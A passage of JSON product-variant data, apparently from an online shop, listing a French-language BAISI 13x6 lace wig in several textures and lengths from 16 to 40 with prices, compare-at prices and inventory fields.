22","options":["Droit","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416275027,"title":"Droit \/ 24","option1":"Droit","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 24","public_title":"Droit \/ 24","options":["Droit","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416307795,"title":"Droit \/ 26","option1":"Droit","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 26","public_title":"Droit \/ 26","options":["Droit","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416340563,"title":"Droit \/ 28","option1":"Droit","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 28","public_title":"Droit \/ 28","options":["Droit","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416111187,"title":"Droit \/ 30","option1":"Droit","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 30","public_title":"Droit \/ 30","options":["Droit","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416373331,"title":"Droit \/ 32","option1":"Droit","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 32","public_title":"Droit \/ 32","options":["Droit","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416406099,"title":"Droit \/ 34","option1":"Droit","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 34","public_title":"Droit \/ 34","options":["Droit","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416438867,"title":"Droit \/ 36","option1":"Droit","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 36","public_title":"Droit \/ 36","options":["Droit","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416471635,"title":"Droit \/ 38","option1":"Droit","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 38","public_title":"Droit \/ 38","options":["Droit","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416504403,"title":"Droit \/ 40","option1":"Droit","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 40","public_title":"Droit \/ 40","options":["Droit","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416569939,"title":"Vague de corps \/ 16","option1":"Vague de corps","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","options":["Vague de corps","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416602707,"title":"Vague de corps \/ 18","option1":"Vague de corps","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","options":["Vague de corps","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416635475,"title":"Vague de corps \/ 20","option1":"Vague de corps","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","options":["Vague de corps","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416668243,"title":"Vague de corps \/ 22","option1":"Vague de corps","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 22","public_title":"Vague de corps \/ 22","options":["Vague de corps","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416701011,"title":"Vague de corps \/ 24","option1":"Vague de corps","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 24","public_title":"Vague de corps \/ 24","options":["Vague de corps","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416733779,"title":"Vague de corps \/ 26","option1":"Vague de corps","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 26","public_title":"Vague de corps \/ 26","options":["Vague de corps","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416766547,"title":"Vague de corps \/ 28","option1":"Vague de corps","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 28","public_title":"Vague de corps \/ 28","options":["Vague de corps","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416537171,"title":"Vague de corps \/ 30","option1":"Vague de corps","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 30","public_title":"Vague de corps \/ 30","options":["Vague de corps","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416799315,"title":"Vague de corps \/ 32","option1":"Vague de corps","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 32","public_title":"Vague de corps \/ 32","options":["Vague de corps","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416832083,"title":"Vague de corps \/ 34","option1":"Vague de corps","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 34","public_title":"Vague de corps \/ 34","options":["Vague de corps","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416864851,"title":"Vague de corps \/ 36","option1":"Vague de corps","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 36","public_title":"Vague de corps \/ 36","options":["Vague de corps","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416897619,"title":"Vague de corps \/ 38","option1":"Vague de corps","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 38","public_title":"Vague de corps \/ 38","options":["Vague de corps","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416930387,"title":"Vague de corps \/ 40","option1":"Vague de corps","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague de corps \/ 40","public_title":"Vague de corps \/ 40","options":["Vague de corps","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416995923,"title":"Vague Profonde \/ 16","option1":"Vague Profonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","options":["Vague Profonde","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417028691,"title":"Vague Profonde \/ 18","option1":"Vague Profonde","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 18","public_title":"Vague Profonde \/ 18","options":["Vague Profonde","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417061459,"title":"Vague Profonde \/ 20","option1":"Vague Profonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 20","public_title":"Vague Profonde \/ 20","options":["Vague Profonde","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417094227,"title":"Vague Profonde \/ 22","option1":"Vague Profonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 22","public_title":"Vague Profonde \/ 22","options":["Vague Profonde","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417126995,"title":"Vague Profonde \/ 24","option1":"Vague Profonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 24","public_title":"Vague Profonde \/ 24","options":["Vague Profonde","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417159763,"title":"Vague Profonde \/ 26","option1":"Vague Profonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 26","public_title":"Vague Profonde \/ 26","options":["Vague Profonde","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417192531,"title":"Vague Profonde \/ 28","option1":"Vague Profonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 28","public_title":"Vague Profonde \/ 28","options":["Vague Profonde","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416963155,"title":"Vague Profonde \/ 30","option1":"Vague Profonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 30","public_title":"Vague Profonde \/ 30","options":["Vague Profonde","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417225299,"title":"Vague Profonde \/ 32","option1":"Vague Profonde","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 32","public_title":"Vague Profonde \/ 32","options":["Vague Profonde","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417258067,"title":"Vague Profonde \/ 34","option1":"Vague Profonde","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 34","public_title":"Vague Profonde \/ 34","options":["Vague Profonde","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417290835,"title":"Vague Profonde \/ 36","option1":"Vague Profonde","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 36","public_title":"Vague Profonde \/ 36","options":["Vague Profonde","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417323603,"title":"Vague Profonde \/ 38","option1":"Vague Profonde","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 38","public_title":"Vague Profonde \/ 38","options":["Vague Profonde","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417356371,"title":"Vague Profonde \/ 40","option1":"Vague Profonde","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Profonde \/ 40","public_title":"Vague Profonde \/ 40","options":["Vague Profonde","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417421907,"title":"Vague Naturelle \/ 16","option1":"Vague Naturelle","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 16","public_title":"Vague Naturelle \/ 16","options":["Vague Naturelle","16"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417454675,"title":"Vague Naturelle \/ 18","option1":"Vague Naturelle","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 18","public_title":"Vague Naturelle \/ 18","options":["Vague Naturelle","18"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417487443,"title":"Vague Naturelle \/ 20","option1":"Vague Naturelle","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 20","public_title":"Vague Naturelle \/ 20","options":["Vague Naturelle","20"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417520211,"title":"Vague Naturelle \/ 22","option1":"Vague Naturelle","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 22","public_title":"Vague Naturelle \/ 22","options":["Vague Naturelle","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417552979,"title":"Vague Naturelle \/ 24","option1":"Vague Naturelle","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 24","public_title":"Vague Naturelle \/ 24","options":["Vague Naturelle","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417585747,"title":"Vague Naturelle \/ 26","option1":"Vague Naturelle","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 26","public_title":"Vague Naturelle \/ 26","options":["Vague Naturelle","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417618515,"title":"Vague Naturelle \/ 28","option1":"Vague Naturelle","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 28","public_title":"Vague Naturelle \/ 28","options":["Vague Naturelle","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417389139,"title":"Vague Naturelle \/ 30","option1":"Vague Naturelle","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 30","public_title":"Vague Naturelle \/ 30","options":["Vague Naturelle","30"],"price":18455,"weight":0,"compare_at_price":36910,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417651283,"title":"Vague Naturelle \/ 32","option1":"Vague Naturelle","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 32","public_title":"Vague Naturelle \/ 32","options":["Vague Naturelle","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417684051,"title":"Vague Naturelle \/ 34","option1":"Vague Naturelle","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 34","public_title":"Vague Naturelle \/ 34","options":["Vague Naturelle","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417716819,"title":"Vague Naturelle \/ 36","option1":"Vague Naturelle","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 36","public_title":"Vague Naturelle \/ 36","options":["Vague Naturelle","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417749587,"title":"Vague Naturelle \/ 38","option1":"Vague Naturelle","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 38","public_title":"Vague Naturelle \/ 38","options":["Vague Naturelle","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417782355,"title":"Vague Naturelle \/ 40","option1":"Vague Naturelle","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague Naturelle \/ 40","public_title":"Vague Naturelle \/ 40","options":["Vague Naturelle","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417847891,"title":"Vague lâche \/ 16","option1":"Vague lâche","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 16","public_title":"Vague lâche \/ 16","options":["Vague lâche","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417880659,"title":"Vague lâche \/ 18","option1":"Vague lâche","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 18","public_title":"Vague lâche \/ 18","options":["Vague lâche","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417913427,"title":"Vague lâche \/ 20","option1":"Vague lâche","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 20","public_title":"Vague lâche \/ 20","options":["Vague lâche","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417946195,"title":"Vague lâche \/ 22","option1":"Vague lâche","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 22","public_title":"Vague lâche \/ 22","options":["Vague lâche","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417978963,"title":"Vague lâche \/ 24","option1":"Vague lâche","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 24","public_title":"Vague lâche \/ 24","options":["Vague lâche","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418011731,"title":"Vague lâche \/ 26","option1":"Vague lâche","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 26","public_title":"Vague lâche \/ 26","options":["Vague lâche","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418044499,"title":"Vague lâche \/ 28","option1":"Vague lâche","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 28","public_title":"Vague lâche \/ 28","options":["Vague lâche","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175417815123,"title":"Vague lâche \/ 30","option1":"Vague lâche","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 30","public_title":"Vague lâche \/ 30","options":["Vague lâche","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418077267,"title":"Vague lâche \/ 32","option1":"Vague lâche","option2":"32","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 32","public_title":"Vague lâche \/ 32","options":["Vague lâche","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418110035,"title":"Vague lâche \/ 34","option1":"Vague lâche","option2":"34","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 34","public_title":"Vague lâche \/ 34","options":["Vague lâche","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418142803,"title":"Vague lâche \/ 36","option1":"Vague lâche","option2":"36","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 36","public_title":"Vague lâche \/ 36","options":["Vague lâche","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418175571,"title":"Vague lâche \/ 38","option1":"Vague lâche","option2":"38","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 38","public_title":"Vague lâche \/ 38","options":["Vague lâche","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175418208339,"title":"Vague lâche \/ 40","option1":"Vague lâche","option2":"40","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Vague lâche \/ 